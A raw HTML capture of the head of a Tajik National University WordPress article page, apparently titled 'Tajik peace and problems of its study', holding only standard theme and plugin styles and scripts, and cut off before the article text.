

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/
body_size: 45676
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>СУЛҲИ ТОҶИКОН ВА МАСОИЛИ ОМӮЗИШИ ОН &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2021/06/bez-nazvanija.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/22511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/sul-i-to-ikon-va-masoili-om-zishi-on/" />
<link rel='shortlink' href='https://tnu.tj/?p=22511' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsul-i-to-ikon-va-masoili-om-zishi-on%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fsul-i-to-ikon-va-masoili-om-zishi-on%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
